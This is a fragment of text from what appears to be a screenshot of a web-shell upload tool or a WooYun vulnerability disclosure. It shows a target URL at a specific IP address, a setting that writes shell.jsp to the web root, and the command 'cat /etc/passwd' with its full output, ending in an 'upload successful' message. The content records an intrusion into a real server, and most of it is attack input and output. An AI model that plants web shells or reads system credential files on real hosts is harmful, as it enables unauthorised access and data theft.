 Url: http://218.4.237.163:80
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/passwd Execute
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
www.wooyun.org
/上传成功